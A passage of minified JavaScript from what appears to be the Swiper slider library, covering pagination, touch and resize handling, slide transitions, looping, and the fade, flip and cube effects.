x.params.paginationType) { var o = (s + 1) / r, l = o, d = 1; x.isHorizontal() || (d = o, l = 1), x.paginationContainer.find("." + x.params.paginationProgressbarClass).transform("translate3d(0,0,0) scaleX(" + l + ") scaleY(" + d + ")").transition(x.params.speed) } "custom" === x.params.paginationType && x.params.paginationCustomRender && (x.paginationContainer.html(x.params.paginationCustomRender(x, s + 1, r)), x.emit("onPaginationRendered", x, x.paginationContainer[0])) } x.params.loop || (x.params.prevButton && x.prevButton && x.prevButton.length > 0 && (x.isBeginning ? (x.prevButton.addClass(x.params.buttonDisabledClass), x.params.a11y && x.a11y && x.a11y.disable(x.prevButton)) : (x.prevButton.removeClass(x.params.buttonDisabledClass), x.params.a11y && x.a11y && x.a11y.enable(x.prevButton))), x.params.nextButton && x.nextButton && x.nextButton.length > 0 && (x.isEnd ? (x.nextButton.addClass(x.params.buttonDisabledClass), x.params.a11y && x.a11y && x.a11y.disable(x.nextButton)) : (x.nextButton.removeClass(x.params.buttonDisabledClass), x.params.a11y && x.a11y && x.a11y.enable(x.nextButton)))) }, x.updatePagination = function () { if (x.params.pagination && x.paginationContainer && x.paginationContainer.length > 0) { var e = ""; if ("bullets" === x.params.paginationType) { for (var t = x.params.loop ? Math.ceil((x.slides.length - 2 * x.loopedSlides) / x.params.slidesPerGroup) : x.snapGrid.length, i = 0; i < t; i++)e += x.params.paginationBulletRender ? x.params.paginationBulletRender(x, i, x.params.bulletClass) : "<" + x.params.paginationElement + ' class="' + x.params.bulletClass + '"></' + x.params.paginationElement + ">"; x.paginationContainer.html(e), x.bullets = x.paginationContainer.find("." + x.params.bulletClass), x.params.paginationClickable && x.params.a11y && x.a11y && x.a11y.initPagination() } "fraction" === x.params.paginationType && (e = x.params.paginationFractionRender ? x.params.paginationFractionRender(x, x.params.paginationCurrentClass, x.params.paginationTotalClass) : '<span class="' + x.params.paginationCurrentClass + '"></span> / <span class="' + x.params.paginationTotalClass + '"></span>', x.paginationContainer.html(e)), "progress" === x.params.paginationType && (e = x.params.paginationProgressRender ? x.params.paginationProgressRender(x, x.params.paginationProgressbarClass) : '<span class="' + x.params.paginationProgressbarClass + '"></span>', x.paginationContainer.html(e)), "custom" !== x.params.paginationType && x.emit("onPaginationRendered", x, x.paginationContainer[0]) } }, x.update = function (e) { function t() { x.rtl, x.translate, i = Math.min(Math.max(x.translate, x.maxTranslate()), x.minTranslate()), x.setWrapperTranslate(i), x.updateActiveIndex(), x.updateClasses() } var i; x && (x.updateContainerSize(), x.updateSlidesSize(), x.updateProgress(), x.updatePagination(), x.updateClasses(), x.params.scrollbar && x.scrollbar && x.scrollbar.set(), e ? (x.controller && x.controller.spline && (x.controller.spline = void 0), x.params.freeMode ? (t(), x.params.autoHeight && x.updateAutoHeight()) : (("auto" === x.params.slidesPerView || x.params.slidesPerView > 1) && x.isEnd && !x.params.centeredSlides ? x.slideTo(x.slides.length - 1, 0, !1, !0) : x.slideTo(x.activeIndex, 0, !1, !0)) || t()) : x.params.autoHeight && x.updateAutoHeight()) }, x.onResize = function (e) { x.params.onBeforeResize && x.params.onBeforeResize(x), x.params.breakpoints && x.setBreakpoint(); var t = x.params.allowSwipeToPrev, i = x.params.allowSwipeToNext; x.params.allowSwipeToPrev = x.params.allowSwipeToNext = !0, x.updateContainerSize(), x.updateSlidesSize(), ("auto" === x.params.slidesPerView || x.params.freeMode || e) && x.updatePagination(), x.params.scrollbar && x.scrollbar && x.scrollbar.set(), x.controller && x.controller.spline && (x.controller.spline = void 0); var n = !1; if (x.params.freeMode) { var a = Math.min(Math.max(x.translate, x.maxTranslate()), x.minTranslate()); x.setWrapperTranslate(a), x.updateActiveIndex(), x.updateClasses(), x.params.autoHeight && x.updateAutoHeight() } else x.updateClasses(), n = ("auto" === x.params.slidesPerView || x.params.slidesPerView > 1) && x.isEnd && !x.params.centeredSlides ? x.slideTo(x.slides.length - 1, 0, !1, !0) : x.slideTo(x.activeIndex, 0, !1, !0); x.params.lazyLoading && !n && x.lazy && x.lazy.load(), x.params.allowSwipeToPrev = t, x.params.allowSwipeToNext = i, x.params.onAfterResize && x.params.onAfterResize(x) }, x.touchEventsDesktop = { start: "mousedown", move: "mousemove", end: "mouseup" }, window.navigator.pointerEnabled ? x.touchEventsDesktop = { start: "pointerdown", move: "pointermove", end: "pointerup" } : window.navigator.msPointerEnabled && (x.touchEventsDesktop = { start: "MSPointerDown", move: "MSPointerMove", end: "MSPointerUp" }), x.touchEvents = { start: x.support.touch || !x.params.simulateTouch ? "touchstart" : x.touchEventsDesktop.start, move: x.support.touch || !x.params.simulateTouch ? "touchmove" : x.touchEventsDesktop.move, end: x.support.touch || !x.params.simulateTouch ? "touchend" : x.touchEventsDesktop.end }, (window.navigator.pointerEnabled || window.navigator.msPointerEnabled) && ("container" === x.params.touchEventsTarget ? x.container : x.wrapper).addClass("swiper-wp8-" + x.params.direction), x.initEvents = function (e) { var t = e ? "off" : "on", i = e ? "removeEventListener" : "addEventListener", n = "container" === x.params.touchEventsTarget ? x.container[0] : x.wrapper[0], s = x.support.touch ? n : document, r = !!x.params.nested; if (x.browser.ie) n[i](x.touchEvents.start, x.onTouchStart, !1), s[i](x.touchEvents.move, x.onTouchMove, r), s[i](x.touchEvents.end, x.onTouchEnd, !1); else { if (x.support.touch) { var o = !("touchstart" !== x.touchEvents.start || !x.support.passiveListener || !x.params.passiveListeners) && { passive: !0, capture: !1 }; n[i](x.touchEvents.start, x.onTouchStart, o), n[i](x.touchEvents.move, x.onTouchMove, r), n[i](x.touchEvents.end, x.onTouchEnd, o) } (a.simulateTouch && !x.device.ios && !x.device.android || a.simulateTouch && !x.support.touch && x.device.ios) && (n[i]("mousedown", x.onTouchStart, !1), document[i]("mousemove", x.onTouchMove, r), document[i]("mouseup", x.onTouchEnd, !1)) } window[i]("resize", x.onResize), x.params.nextButton && x.nextButton && x.nextButton.length > 0 && (x.nextButton[t]("click", x.onClickNext), x.params.a11y && x.a11y && x.nextButton[t]("keydown", x.a11y.onEnterKey)), x.params.prevButton && x.prevButton && x.prevButton.length > 0 && (x.prevButton[t]("click", x.onClickPrev), x.params.a11y && x.a11y && x.prevButton[t]("keydown", x.a11y.onEnterKey)), x.params.pagination && x.params.paginationClickable && (x.paginationContainer[t]("click", "." + x.params.bulletClass, x.onClickIndex), x.params.a11y && x.a11y && x.paginationContainer[t]("keydown", "." + x.params.bulletClass, x.a11y.onEnterKey)), (x.params.preventClicks || x.params.preventClicksPropagation) && n[i]("click", x.preventClicks, !0) }, x.attachEvents = function () { x.initEvents() }, x.detachEvents = function () { x.initEvents(!0) }, x.allowClick = !0, x.preventClicks = function (e) { x.allowClick || (x.params.preventClicks && e.preventDefault(), x.params.preventClicksPropagation && x.animating && (e.stopPropagation(), e.stopImmediatePropagation())) }, x.onClickNext = function (e) { e.preventDefault(), x.isEnd && !x.params.loop || x.slideNext() }, x.onClickPrev = function (e) { e.preventDefault(), x.isBeginning && !x.params.loop || x.slidePrev() }, x.onClickIndex = function (t) { t.preventDefault(); var i = e(this).index() * x.params.slidesPerGroup; x.params.loop && (i += x.loopedSlides), x.slideTo(i) }, x.updateClickedSlide = function (t) { var i = o(t, "." + x.params.slideClass), n = !1; if (i) for (var a = 0; a < x.slides.length; a++)x.slides[a] === i && (n = !0); if (!i || !n) return x.clickedSlide = void 0, void (x.clickedIndex = void 0); if (x.clickedSlide = i, x.clickedIndex = e(i).index(), x.params.slideToClickedSlide && void 0 !== x.clickedIndex && x.clickedIndex !== x.activeIndex) { var s, r = x.clickedIndex, l = "auto" === x.params.slidesPerView ? x.currentSlidesPerView() : x.params.slidesPerView; if (x.params.loop) { if (x.animating) return; s = parseInt(e(x.clickedSlide).attr("data-swiper-slide-index"), 10), x.params.centeredSlides ? r < x.loopedSlides - l / 2 || r > x.slides.length - x.loopedSlides + l / 2 ? (x.fixLoop(), r = x.wrapper.children("." + x.params.slideClass + '[data-swiper-slide-index="' + s + '"]:not(.' + x.params.slideDuplicateClass + ")").eq(0).index(), setTimeout(function () { x.slideTo(r) }, 0)) : x.slideTo(r) : r > x.slides.length - l ? (x.fixLoop(), r = x.wrapper.children("." + x.params.slideClass + '[data-swiper-slide-index="' + s + '"]:not(.' + x.params.slideDuplicateClass + ")").eq(0).index(), setTimeout(function () { x.slideTo(r) }, 0)) : x.slideTo(r) } else x.slideTo(r) } }; var T, _, C, S, k, P, z, A, O, E, I, M, D = "input, select, textarea, button, video", $ = Date.now(), H = []; for (var R in x.animating = !1, x.touches = { startX: 0, startY: 0, currentX: 0, currentY: 0, diff: 0 }, x.onTouchStart = function (t) { if (t.originalEvent && (t = t.originalEvent), (I = "touchstart" === t.type) || !("which" in t) || 3 !== t.which) { if (x.params.noSwiping && o(t, "." + x.params.noSwipingClass)) return void (x.allowClick = !0); if (!x.params.swipeHandler || o(t, x.params.swipeHandler)) { var i = x.touches.currentX = "touchstart" === t.type ? t.targetTouches[0].pageX : t.pageX, n = x.touches.currentY = "touchstart" === t.type ? t.targetTouches[0].pageY : t.pageY; if (!(x.device.ios && x.params.iOSEdgeSwipeDetection && i <= x.params.iOSEdgeSwipeThreshold)) { if (T = !0, _ = !1, C = !0, k = void 0, M = void 0, x.touches.startX = i, x.touches.startY = n, S = Date.now(), x.allowClick = !0, x.updateContainerSize(), x.swipeDirection = void 0, x.params.threshold > 0 && (A = !1), "touchstart" !== t.type) { var a = !0; e(t.target).is(D) && (a = !1), document.activeElement && e(document.activeElement).is(D) && document.activeElement.blur(), a && t.preventDefault() } x.emit("onTouchStart", x, t) } } } }, x.onTouchMove = function (t) { if (t.originalEvent && (t = t.originalEvent), !I || "mousemove" !== t.type) { if (t.preventedByNestedSwiper) return x.touches.startX = "touchmove" === t.type ? t.targetTouches[0].pageX : t.pageX, void (x.touches.startY = "touchmove" === t.type ? t.targetTouches[0].pageY : t.pageY); if (x.params.onlyExternal) return x.allowClick = !1, void (T && (x.touches.startX = x.touches.currentX = "touchmove" === t.type ? t.targetTouches[0].pageX : t.pageX, x.touches.startY = x.touches.currentY = "touchmove" === t.type ? t.targetTouches[0].pageY : t.pageY, S = Date.now())); if (I && x.params.touchReleaseOnEdges && !x.params.loop) if (x.isHorizontal()) { if (x.touches.currentX < x.touches.startX && x.translate <= x.maxTranslate() || x.touches.currentX > x.touches.startX && x.translate >= x.minTranslate()) return } else if (x.touches.currentY < x.touches.startY && x.translate <= x.maxTranslate() || x.touches.currentY > x.touches.startY && x.translate >= x.minTranslate()) return; if (I && document.activeElement && t.target === document.activeElement && e(t.target).is(D)) return _ = !0, void (x.allowClick = !1); if (C && x.emit("onTouchMove", x, t), !(t.targetTouches && t.targetTouches.length > 1)) { var i; if (x.touches.currentX = "touchmove" === t.type ? t.targetTouches[0].pageX : t.pageX, x.touches.currentY = "touchmove" === t.type ? t.targetTouches[0].pageY : t.pageY, void 0 === k) x.isHorizontal() && x.touches.currentY === x.touches.startY || !x.isHorizontal() && x.touches.currentX === x.touches.startX ? k = !1 : (i = 180 * Math.atan2(Math.abs(x.touches.currentY - x.touches.startY), Math.abs(x.touches.currentX - x.touches.startX)) / Math.PI, k = x.isHorizontal() ? i > x.params.touchAngle : 90 - i > x.params.touchAngle); if (k && x.emit("onTouchMoveOpposite", x, t), void 0 === M && (x.touches.currentX === x.touches.startX && x.touches.currentY === x.touches.startY || (M = !0)), T) { if (k) return void (T = !1); if (M) { x.allowClick = !1, x.emit("onSliderMove", x, t), t.preventDefault(), x.params.touchMoveStopPropagation && !x.params.nested && t.stopPropagation(), _ || (a.loop && x.fixLoop(), z = x.getWrapperTranslate(), x.setWrapperTransition(0), x.animating && x.wrapper.trigger("webkitTransitionEnd transitionend oTransitionEnd MSTransitionEnd msTransitionEnd"), x.params.autoplay && x.autoplaying && (x.params.autoplayDisableOnInteraction ? x.stopAutoplay() : x.pauseAutoplay()), E = !1, !x.params.grabCursor || !0 !== x.params.allowSwipeToNext && !0 !== x.params.allowSwipeToPrev || x.setGrabCursor(!0)), _ = !0; var n = x.touches.diff = x.isHorizontal() ? x.touches.currentX - x.touches.startX : x.touches.currentY - x.touches.startY; n *= x.params.touchRatio, x.rtl && (n = -n), x.swipeDirection = n > 0 ? "prev" : "next", P = n + z; var s = !0; if (n > 0 && P > x.minTranslate() ? (s = !1, x.params.resistance && (P = x.minTranslate() - 1 + Math.pow(-x.minTranslate() + z + n, x.params.resistanceRatio))) : n < 0 && P < x.maxTranslate() && (s = !1, x.params.resistance && (P = x.maxTranslate() + 1 - Math.pow(x.maxTranslate() - z - n, x.params.resistanceRatio))), s && (t.preventedByNestedSwiper = !0), !x.params.allowSwipeToNext && "next" === x.swipeDirection && P < z && (P = z), !x.params.allowSwipeToPrev && "prev" === x.swipeDirection && P > z && (P = z), x.params.threshold > 0) { if (!(Math.abs(n) > x.params.threshold || A)) return void (P = z); if (!A) return A = !0, x.touches.startX = x.touches.currentX, x.touches.startY = x.touches.currentY, P = z, void (x.touches.diff = x.isHorizontal() ? x.touches.currentX - x.touches.startX : x.touches.currentY - x.touches.startY) } x.params.followFinger && ((x.params.freeMode || x.params.watchSlidesProgress) && x.updateActiveIndex(), x.params.freeMode && (0 === H.length && H.push({ position: x.touches[x.isHorizontal() ? "startX" : "startY"], time: S }), H.push({ position: x.touches[x.isHorizontal() ? "currentX" : "currentY"], time: (new window.Date).getTime() })), x.updateProgress(P), x.setWrapperTranslate(P)) } } } } }, x.onTouchEnd = function (t) { if (t.originalEvent && (t = t.originalEvent), C && x.emit("onTouchEnd", x, t), C = !1, T) { x.params.grabCursor && _ && T && (!0 === x.params.allowSwipeToNext || !0 === x.params.allowSwipeToPrev) && x.setGrabCursor(!1); var i, n = Date.now(), a = n - S; if (x.allowClick && (x.updateClickedSlide(t), x.emit("onTap", x, t), a < 300 && n - $ > 300 && (O && clearTimeout(O), O = setTimeout(function () { x && (x.params.paginationHide && x.paginationContainer.length > 0 && !e(t.target).hasClass(x.params.bulletClass) && x.paginationContainer.toggleClass(x.params.paginationHiddenClass), x.emit("onClick", x, t)) }, 300)), a < 300 && n - $ < 300 && (O && clearTimeout(O), x.emit("onDoubleTap", x, t))), $ = Date.now(), setTimeout(function () { x && (x.allowClick = !0) }, 0), !T || !_ || !x.swipeDirection || 0 === x.touches.diff || P === z) return void (T = _ = !1); if (T = _ = !1, i = x.params.followFinger ? x.rtl ? x.translate : -x.translate : -P, x.params.freeMode) { if (i < -x.minTranslate()) return void x.slideTo(x.activeIndex); if (i > -x.maxTranslate()) return void (x.slides.length < x.snapGrid.length ? x.slideTo(x.snapGrid.length - 1) : x.slideTo(x.slides.length - 1)); if (x.params.freeModeMomentum) { if (H.length > 1) { var s = H.pop(), r = H.pop(), o = s.position - r.position, l = s.time - r.time; x.velocity = o / l, x.velocity = x.velocity / 2, Math.abs(x.velocity) < x.params.freeModeMinimumVelocity && (x.velocity = 0), (l > 150 || (new window.Date).getTime() - s.time > 300) && (x.velocity = 0) } else x.velocity = 0; x.velocity = x.velocity * x.params.freeModeMomentumVelocityRatio, H.length = 0; var d = 1e3 * x.params.freeModeMomentumRatio, u = x.velocity * d, c = x.translate + u; x.rtl && (c = -c); var p, h = !1, f = 20 * Math.abs(x.velocity) * x.params.freeModeMomentumBounceRatio; if (c < x.maxTranslate()) x.params.freeModeMomentumBounce ? (c + x.maxTranslate() < -f && (c = x.maxTranslate() - f), p = x.maxTranslate(), h = !0, E = !0) : c = x.maxTranslate(); else if (c > x.minTranslate()) x.params.freeModeMomentumBounce ? (c - x.minTranslate() > f && (c = x.minTranslate() + f), p = x.minTranslate(), h = !0, E = !0) : c = x.minTranslate(); else if (x.params.freeModeSticky) { var m, g = 0; for (g = 0; g < x.snapGrid.length; g += 1)if (x.snapGrid[g] > -c) { m = g; break } c = Math.abs(x.snapGrid[m] - c) < Math.abs(x.snapGrid[m - 1] - c) || "next" === x.swipeDirection ? x.snapGrid[m] : x.snapGrid[m - 1], x.rtl || (c = -c) } if (0 !== x.velocity) d = x.rtl ? Math.abs((-c - x.translate) / x.velocity) : Math.abs((c - x.translate) / x.velocity); else if (x.params.freeModeSticky) return void x.slideReset(); x.params.freeModeMomentumBounce && h ? (x.updateProgress(p), x.setWrapperTransition(d), x.setWrapperTranslate(c), x.onTransitionStart(), x.animating = !0, x.wrapper.transitionEnd(function () { x && E && (x.emit("onMomentumBounce", x), x.setWrapperTransition(x.params.speed), x.setWrapperTranslate(p), x.wrapper.transitionEnd(function () { x && x.onTransitionEnd() })) })) : x.velocity ? (x.updateProgress(c), x.setWrapperTransition(d), x.setWrapperTranslate(c), x.onTransitionStart(), x.animating || (x.animating = !0, x.wrapper.transitionEnd(function () { x && x.onTransitionEnd() }))) : x.updateProgress(c), x.updateActiveIndex() } return void ((!x.params.freeModeMomentum || a >= x.params.longSwipesMs) && (x.updateProgress(), x.updateActiveIndex())) } var v, y = 0, w = x.slidesSizesGrid[0]; for (v = 0; v < x.slidesGrid.length; v += x.params.slidesPerGroup)void 0 !== x.slidesGrid[v + x.params.slidesPerGroup] ? i >= x.slidesGrid[v] && i < x.slidesGrid[v + x.params.slidesPerGroup] && (y = v, w = x.slidesGrid[v + x.params.slidesPerGroup] - x.slidesGrid[v]) : i >= x.slidesGrid[v] && (y = v, w = x.slidesGrid[x.slidesGrid.length - 1] - x.slidesGrid[x.slidesGrid.length - 2]); var b = (i - x.slidesGrid[y]) / w; if (a > x.params.longSwipesMs) { if (!x.params.longSwipes) return void x.slideTo(x.activeIndex); "next" === x.swipeDirection && (b >= x.params.longSwipesRatio ? x.slideTo(y + x.params.slidesPerGroup) : x.slideTo(y)), "prev" === x.swipeDirection && (b > 1 - x.params.longSwipesRatio ? x.slideTo(y + x.params.slidesPerGroup) : x.slideTo(y)) } else { if (!x.params.shortSwipes) return void x.slideTo(x.activeIndex); "next" === x.swipeDirection && x.slideTo(y + x.params.slidesPerGroup), "prev" === x.swipeDirection && x.slideTo(y) } } }, x._slideTo = function (e, t) { return x.slideTo(e, t, !0, !0) }, x.slideTo = function (e, t, i, n) { void 0 === i && (i = !0), void 0 === e && (e = 0), e < 0 && (e = 0), x.snapIndex = Math.floor(e / x.params.slidesPerGroup), x.snapIndex >= x.snapGrid.length && (x.snapIndex = x.snapGrid.length - 1); var a = -x.snapGrid[x.snapIndex]; if (x.params.autoplay && x.autoplaying && (n || !x.params.autoplayDisableOnInteraction ? x.pauseAutoplay(t) : x.stopAutoplay()), x.updateProgress(a), x.params.normalizeSlideIndex) for (var s = 0; s < x.slidesGrid.length; s++)-Math.floor(100 * a) >= Math.floor(100 * x.slidesGrid[s]) && (e = s); return !(!x.params.allowSwipeToNext && a < x.translate && a < x.minTranslate() || !x.params.allowSwipeToPrev && a > x.translate && a > x.maxTranslate() && (x.activeIndex || 0) !== e || (void 0 === t && (t = x.params.speed), x.previousIndex = x.activeIndex || 0, x.activeIndex = e, x.updateRealIndex(), x.rtl && -a === x.translate || !x.rtl && a === x.translate ? (x.params.autoHeight && x.updateAutoHeight(), x.updateClasses(), "slide" !== x.params.effect && x.setWrapperTranslate(a), 1) : (x.updateClasses(), x.onTransitionStart(i), 0 === t || x.browser.lteIE9 ? (x.setWrapperTranslate(a), x.setWrapperTransition(0), x.onTransitionEnd(i)) : (x.setWrapperTranslate(a), x.setWrapperTransition(t), x.animating || (x.animating = !0, x.wrapper.transitionEnd(function () { x && x.onTransitionEnd(i) }))), 0))) }, x.onTransitionStart = function (e) { void 0 === e && (e = !0), x.params.autoHeight && x.updateAutoHeight(), x.lazy && x.lazy.onTransitionStart(), e && (x.emit("onTransitionStart", x), x.activeIndex !== x.previousIndex && (x.emit("onSlideChangeStart", x), x.activeIndex > x.previousIndex ? x.emit("onSlideNextStart", x) : x.emit("onSlidePrevStart", x))) }, x.onTransitionEnd = function (e) { x.animating = !1, x.setWrapperTransition(0), void 0 === e && (e = !0), x.lazy && x.lazy.onTransitionEnd(), e && (x.emit("onTransitionEnd", x), x.activeIndex !== x.previousIndex && (x.emit("onSlideChangeEnd", x), x.activeIndex > x.previousIndex ? x.emit("onSlideNextEnd", x) : x.emit("onSlidePrevEnd", x))), x.params.history && x.history && x.history.setHistory(x.params.history, x.activeIndex), x.params.hashnav && x.hashnav && x.hashnav.setHash() }, x.slideNext = function (e, t, i) { return x.params.loop ? !x.animating && (x.fixLoop(), x.container[0].clientLeft, x.slideTo(x.activeIndex + x.params.slidesPerGroup, t, e, i)) : x.slideTo(x.activeIndex + x.params.slidesPerGroup, t, e, i) }, x._slideNext = function (e) { return x.slideNext(!0, e, !0) }, x.slidePrev = function (e, t, i) { return x.params.loop ? !x.animating && (x.fixLoop(), x.container[0].clientLeft, x.slideTo(x.activeIndex - 1, t, e, i)) : x.slideTo(x.activeIndex - 1, t, e, i) }, x._slidePrev = function (e) { return x.slidePrev(!0, e, !0) }, x.slideReset = function (e, t, i) { return x.slideTo(x.activeIndex, t, e) }, x.disableTouchControl = function () { return x.params.onlyExternal = !0, !0 }, x.enableTouchControl = function () { return x.params.onlyExternal = !1, !0 }, x.setWrapperTransition = function (e, t) { x.wrapper.transition(e), "slide" !== x.params.effect && x.effects[x.params.effect] && x.effects[x.params.effect].setTransition(e), x.params.parallax && x.parallax && x.parallax.setTransition(e), x.params.scrollbar && x.scrollbar && x.scrollbar.setTransition(e), x.params.control && x.controller && x.controller.setTransition(e, t), x.emit("onSetTransition", x, e) }, x.setWrapperTranslate = function (e, t, i) { var n = 0, a = 0; x.isHorizontal() ? n = x.rtl ? -e : e : a = e, x.params.roundLengths && (n = s(n), a = s(a)), x.params.virtualTranslate || (x.support.transforms3d ? x.wrapper.transform("translate3d(" + n + "px, " + a + "px, 0px)") : x.wrapper.transform("translate(" + n + "px, " + a + "px)")), x.translate = x.isHorizontal() ? n : a; var r = x.maxTranslate() - x.minTranslate(); (0 === r ? 0 : (e - x.minTranslate()) / r) !== x.progress && x.updateProgress(e), t && x.updateActiveIndex(), "slide" !== x.params.effect && x.effects[x.params.effect] && x.effects[x.params.effect].setTranslate(x.translate), x.params.parallax && x.parallax && x.parallax.setTranslate(x.translate), x.params.scrollbar && x.scrollbar && x.scrollbar.setTranslate(x.translate), x.params.control && x.controller && x.controller.setTranslate(x.translate, i), x.emit("onSetTranslate", x, x.translate) }, x.getTranslate = function (e, t) { var i, n, a, s; return void 0 === t && (t = "x"), x.params.virtualTranslate ? x.rtl ? -x.translate : x.translate : (a = window.getComputedStyle(e, null), window.WebKitCSSMatrix ? ((n = a.transform || a.webkitTransform).split(",").length > 6 && (n = n.split(", ").map(function (e) { return e.replace(",", ".") }).join(", ")), s = new window.WebKitCSSMatrix("none" === n ? "" : n)) : i = (s = a.MozTransform || a.OTransform || a.MsTransform || a.msTransform || a.transform || a.getPropertyValue("transform").replace("translate(", "matrix(1, 0, 0, 1,")).toString().split(","), "x" === t && (n = window.WebKitCSSMatrix ? s.m41 : 16 === i.length ? parseFloat(i[12]) : parseFloat(i[4])), "y" === t && (n = window.WebKitCSSMatrix ? s.m42 : 16 === i.length ? parseFloat(i[13]) : parseFloat(i[5])), x.rtl && n && (n = -n), n || 0) }, x.getWrapperTranslate = function (e) { return void 0 === e && (e = x.isHorizontal() ? "x" : "y"), x.getTranslate(x.wrapper[0], e) }, x.observers = [], x.initObservers = function () { if (x.params.observeParents) for (var e = x.container.parents(), t = 0; t < e.length; t++)l(e[t]); l(x.container[0], { childList: !1 }), l(x.wrapper[0], { attributes: !1 }) }, x.disconnectObservers = function () { for (var e = 0; e < x.observers.length; e++)x.observers[e].disconnect(); x.observers = [] }, x.createLoop = function () { x.wrapper.children("." + x.params.slideClass + "." + x.params.slideDuplicateClass).remove(); var t = x.wrapper.children("." + x.params.slideClass); "auto" !== x.params.slidesPerView || x.params.loopedSlides || (x.params.loopedSlides = t.length), x.loopedSlides = parseInt(x.params.loopedSlides || x.params.slidesPerView, 10), x.loopedSlides = x.loopedSlides + x.params.loopAdditionalSlides, x.loopedSlides > t.length && (x.loopedSlides = t.length); var i, n = [], a = []; for (t.each(function (i, s) { var r = e(this); i < x.loopedSlides && a.push(s), i < t.length && i >= t.length - x.loopedSlides && n.push(s), r.attr("data-swiper-slide-index", i) }), i = 0; i < a.length; i++)x.wrapper.append(e(a[i].cloneNode(!0)).addClass(x.params.slideDuplicateClass)); for (i = n.length - 1; i >= 0; i--)x.wrapper.prepend(e(n[i].cloneNode(!0)).addClass(x.params.slideDuplicateClass)) }, x.destroyLoop = function () { x.wrapper.children("." + x.params.slideClass + "." + x.params.slideDuplicateClass).remove(), x.slides.removeAttr("data-swiper-slide-index") }, x.reLoop = function (e) { var t = x.activeIndex - x.loopedSlides; x.destroyLoop(), x.createLoop(), x.updateSlidesSize(), e && x.slideTo(t + x.loopedSlides, 0, !1) }, x.fixLoop = function () { var e; x.activeIndex < x.loopedSlides ? (e = x.slides.length - 3 * x.loopedSlides + x.activeIndex, e += x.loopedSlides, x.slideTo(e, 0, !1, !0)) : ("auto" === x.params.slidesPerView && x.activeIndex >= 2 * x.loopedSlides || x.activeIndex > x.slides.length - 2 * x.params.slidesPerView) && (e = -x.slides.length + x.activeIndex + x.loopedSlides, e += x.loopedSlides, x.slideTo(e, 0, !1, !0)) }, x.appendSlide = function (e) { if (x.params.loop && x.destroyLoop(), "object" == typeof e && e.length) for (var t = 0; t < e.length; t++)e[t] && x.wrapper.append(e[t]); else x.wrapper.append(e); x.params.loop && x.createLoop(), x.params.observer && x.support.observer || x.update(!0) }, x.prependSlide = function (e) { x.params.loop && x.destroyLoop(); var t = x.activeIndex + 1; if ("object" == typeof e && e.length) { for (var i = 0; i < e.length; i++)e[i] && x.wrapper.prepend(e[i]); t = x.activeIndex + e.length } else x.wrapper.prepend(e); x.params.loop && x.createLoop(), x.params.observer && x.support.observer || x.update(!0), x.slideTo(t, 0, !1) }, x.removeSlide = function (e) { x.params.loop && (x.destroyLoop(), x.slides = x.wrapper.children("." + x.params.slideClass)); var t, i = x.activeIndex; if ("object" == typeof e && e.length) { for (var n = 0; n < e.length; n++)t = e[n], x.slides[t] && x.slides.eq(t).remove(), t < i && i--; i = Math.max(i, 0) } else t = e, x.slides[t] && x.slides.eq(t).remove(), t < i && i-- , i = Math.max(i, 0); x.params.loop && x.createLoop(), x.params.observer && x.support.observer || x.update(!0), x.params.loop ? x.slideTo(i + x.loopedSlides, 0, !1) : x.slideTo(i, 0, !1) }, x.removeAllSlides = function () { for (var e = [], t = 0; t < x.slides.length; t++)e.push(t); x.removeSlide(e) }, x.effects = { fade: { setTranslate: function () { for (var e = 0; e < x.slides.length; e++) { var t = x.slides.eq(e), i = -t[0].swiperSlideOffset; x.params.virtualTranslate || (i -= x.translate); var n = 0; x.isHorizontal() || (n = i, i = 0); var a = x.params.fade.crossFade ? Math.max(1 - Math.abs(t[0].progress), 0) : 1 + Math.min(Math.max(t[0].progress, -1), 0); t.css({ opacity: a }).transform("translate3d(" + i + "px, " + n + "px, 0px)") } }, setTransition: function (e) { if (x.slides.transition(e), x.params.virtualTranslate && 0 !== e) { var t = !1; x.slides.transitionEnd(function () { if (!t && x) { t = !0, x.animating = !1; for (var e = ["webkitTransitionEnd", "transitionend", "oTransitionEnd", "MSTransitionEnd", "msTransitionEnd"], i = 0; i < e.length; i++)x.wrapper.trigger(e[i]) } }) } } }, flip: { setTranslate: function () { for (var t = 0; t < x.slides.length; t++) { var i = x.slides.eq(t), n = i[0].progress; x.params.flip.limitRotation && (n = Math.max(Math.min(i[0].progress, 1), -1)); var a = -180 * n, s = 0, r = -i[0].swiperSlideOffset, o = 0; if (x.isHorizontal() ? x.rtl && (a = -a) : (o = r, r = 0, s = -a, a = 0), i[0].style.zIndex = -Math.abs(Math.round(n)) + x.slides.length, x.params.flip.slideShadows) { var l = x.isHorizontal() ? i.find(".swiper-slide-shadow-left") : i.find(".swiper-slide-shadow-top"), d = x.isHorizontal() ? i.find(".swiper-slide-shadow-right") : i.find(".swiper-slide-shadow-bottom"); 0 === l.length && (l = e('<div class="swiper-slide-shadow-' + (x.isHorizontal() ? "left" : "top") + '"></div>'), i.append(l)), 0 === d.length && (d = e('<div class="swiper-slide-shadow-' + (x.isHorizontal() ? "right" : "bottom") + '"></div>'), i.append(d)), l.length && (l[0].style.opacity = Math.max(-n, 0)), d.length && (d[0].style.opacity = Math.max(n, 0)) } i.transform("translate3d(" + r + "px, " + o + "px, 0px) rotateX(" + s + "deg) rotateY(" + a + "deg)") } }, setTransition: function (t) { if (x.slides.transition(t).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(t), x.params.virtualTranslate && 0 !== t) { var i = !1; x.slides.eq(x.activeIndex).transitionEnd(function () { if (!i && x && e(this).hasClass(x.params.slideActiveClass)) { i = !0, x.animating = !1; for (var t = ["webkitTransitionEnd", "transitionend", "oTransitionEnd", "MSTransitionEnd", "msTransitionEnd"], n = 0; n < t.length; n++)x.wrapper.trigger(t[n]) } }) } } }, cube: { setTranslate: function () { var t, i = 0; x.params.cube.shadow && (x.isHorizontal() ? (0 === (t = x.wrapper.find(".swiper-cube-shadow")).length && (t = e('<div class="swiper-cube-shadow"></div>'), x.wrapper.append(t)), t.css({ height: x.width + "px" })) : 0 === (t = x.container.find(".swiper-cube-shadow")).length && (t = e('<div class="swiper-cube-shadow"></div>'), x.container.append(t))); for (var n = 0; n < x.slides.length; n++) { var a = x.slides.eq(n), s = 90 * n, r = Math.floor(s / 360); x.rtl && (s = -s, r = Math.floor(-s / 360)); var o = Math.max(Math.min(a[0].progress, 1), -1), l = 0, d = 0, u = 0; n % 4 == 0 ? (l = 4 * -r * x.size, u = 0) : (n - 1) % 4 == 0 ? (l = 0, u = 4 * -r * x.size) : (n - 2) % 4 == 0 ? (l = x.size + 4 * r * 